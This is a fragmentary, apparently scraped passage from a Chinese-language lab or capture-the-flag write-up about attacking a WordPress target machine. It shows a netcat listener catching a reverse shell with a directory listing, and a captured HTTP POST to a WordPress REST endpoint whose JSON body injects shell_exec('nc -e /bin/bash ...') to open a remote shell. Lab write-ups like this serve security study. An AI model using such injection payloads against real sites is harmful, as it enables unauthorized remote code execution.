 listening on [any] 443 ...
connect to [192.168.31.92] from (UNKNOWN) [192.168.31.150] 46290
ls
index.php
license.txt
readme.html
update_url.php
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
→ 靶机
→ 工具
#机器学习
#随记
#day
#excalidraw
#game
#HNU
#linux
#passwd
#THM
#tool
Pretty Raw Hex
1 POST /wp-json/wqc/v1/queryHTTP/1.1
2 Host: 192.168.31.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://kubernetes.docker.internal/wp-admin/admin.php
8 Content-Type: application/json
9 Content-Length: 68
10 Origin: http://kubernetes.docker.internal
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"queryArgs":"shell_exec('nc -e /bin/bash 192.168.3
"queryType":"post"
}